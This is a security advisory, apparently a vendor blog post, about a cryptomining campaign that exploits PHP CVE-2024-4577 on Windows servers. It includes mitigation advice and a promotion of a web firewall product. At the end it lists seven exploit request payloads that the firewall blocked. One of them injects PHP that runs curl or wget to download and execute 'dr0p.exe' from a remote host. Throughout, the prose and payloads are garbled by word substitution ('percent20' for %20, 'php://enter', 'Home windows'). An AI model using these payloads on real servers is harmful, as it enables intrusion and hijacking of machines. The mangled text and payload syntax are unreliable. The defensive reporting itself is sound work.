A brand new and rising menace has emerged, focusing on weak PHP servers with a complicated cryptocurrency mining assault. This exploit takes benefit of misconfigured or unpatched PHP servers, permitting malicious actors to achieve unauthorized entry and deploy mining malware. The marketing campaign focuses on exploiting vulnerabilities in PHP, notably CVE-2024-4577, which has already been linked to a number of exploit makes an attempt and continues to have an effect on programs worldwide.
The Assault Chain
On the core of this assault is the exploitation of a misconfigured PHP server, generally working PHP underneath Home windows with Chinese language and Japanese locales. The vulnerability, CVE-2024-4577, is a PHP CGI Argument Injection vulnerability, enabling attackers to inject malicious instructions into the server’s PHP processes. As soon as the vulnerability is exploited, the attacker beneficial properties Distant Code Execution (RCE) on the server, permitting them to execute arbitrary code.
On this explicit assault, the preliminary payload, named dr0p.exe, is downloaded and executed. This file retrieves a secondary payload known as pkt1.exe from a distant server. The malware makes use of pkt1.exe to launch packetcrypt.exe, which begins mining PacketCrypt Traditional (PKTC), a cryptocurrency related to the assault. All mined cash are despatched to a selected pockets handle, guaranteeing the attacker’s revenue.
The attackers make use of a multi-stage course of to evade detection and guarantee their malicious code efficiently runs on the server. By conserving the assault modular, they will obtain extra parts to additional their management over the system with out triggering fast suspicion.
Exploitation of Weak Servers
CVE-2024-4577 was recognized by researcher Orange Tsai in June 2024, and a proof-of-concept exploit was later launched by Watchtwr Labs. The exploit targets particular PHP variations which might be weak to command injection, the place an attacker can craft malicious inputs that get executed by the server. This makes it a extremely exploitable vulnerability, particularly because it has been adopted rapidly by menace actors.
The assault sometimes exploits PHP servers working on Home windows environments and uncovered to the web. These servers could also be working outdated variations or be misconfigured, which permits attackers to entry php-cgi.exe with out correct authentication. The result’s an open door for malware to be deployed, with extreme penalties for server efficiency and information integrity.
One key indicator of a weak server is the publicity of php-cgi.exe to public entry, a crucial configuration error that permits distant execution of malicious instructions. Risk actors leverage this weak level to infiltrate the server and introduce their mining software program.
Influence of the Assault
As soon as the assault is profitable, the contaminated server is hijacked to mine cryptocurrency, typically leading to important efficiency degradation. Unauthorized crypto mining consumes a substantial quantity of the server’s processing energy, resulting in slower response instances, increased vitality consumption, and potential server crashes. Moreover, the mining course of can improve community visitors because the mined cryptocurrency is transferred to the attacker’s pockets.
The assault not solely impacts the compromised server but additionally poses a danger to all the community, particularly if the server has entry to delicate information or inner programs. Malicious actions can go unnoticed for prolonged intervals, making the assault more durable to detect and mitigate.
Protecting Measures
Prioritize patching PHP servers and conducting common audits of internet purposes to detect vulnerabilities like CVE-2024-4577. Making certain PHP is up to date to the most recent model and securely configured is a crucial first step in mitigating the chance of such assaults.
Further measures embrace:
- Safe Configuration: Prohibit public entry to crucial PHP processes, resembling php-cgi.exe, to cut back publicity to exploitation.
- Common Patching: Hold servers up to date with the most recent safety patches to attenuate vulnerabilities.
- Monitor for Uncommon Exercise: Arrange monitoring instruments to trace server efficiency and detect irregular habits, resembling excessive CPU utilization, which can point out crypto mining.
- Community Segmentation: Isolate uncovered servers from inner networks to forestall lateral motion and cut back the assault floor.
AppTrana WAAP Protection
AppTrana WAAP offers complete safety for our prospects towards the dangers posed by CVE-2024-4577 and comparable vulnerabilities from Day 0.
Along with counting on vendor-issued patches, the Indusface managed safety group has developed customized guidelines to quickly establish PHP injection vulnerabilities and thwart exploitation makes an attempt.

The screenshots present AppTrana WAAP blocking assaults with a 406 standing code when malicious requests are intercepted:
Payload 1:
/cgi-bin/php-cgi.exe?arg=%0aContent-Sort:%20text/plainpercent0apercent0a<?phppercent20system(‘curlpercent20-Lpercent20-kpercent20-Opercent20httppercent3Apercent2Fpercent2F[redacted]%2Fdr0p.exepercent20percent26percent26percent20.%2Fdr0p.exepercent20percent7Cpercent7Cpercent20wgetpercent20–no-check-certificatepercent20httppercent3Apercent2Fpercent2F[redacted]%2Fdr0p.exepercent20percent26percent26percent20

Payload 2:
/check.php?%ADd+allow_url_includepercent3d1+%ADd+auto_prepend_filepercent3dphp://enter

Payload 3:
/php-cgi/php-cgi.exe?%add+cgi.force_redirectpercent3dXCANWIN+%add+allow_url_includepercent3don+%add+auto_prepend_filepercent3dphppercent3a//enter

Payload 4:
/php-cgi/php-cgi.exe?%add+allow_url_includepercent3don+%add+auto_prepend_filepercent3dphppercent3a//enter
Physique:
<?php die(“Te”.”sT”);?>

Payload 5:
/check.hi there?%ADd+allow_url_includepercent3d1+%ADd+auto_prepend_filepercent3dphp://enter

Payload 6:
/server/php-cgi/php-cgi.exe?%add+allow_url_includepercent3don+-d+auto_prepend_filepercent3dphppercent3a//enter

Payload 7:
/php-cgi/php-cgi.exe?%add+cgi.force_redirectpercent3dXCANWIN+-d+allow_url_includepercent3d1+-d+auto_prepend_filepercent3d”information:XCANWIN/XCANWIN;base64,PD9waHAgZGllKCJUZSIuInNUIik7Pz4g”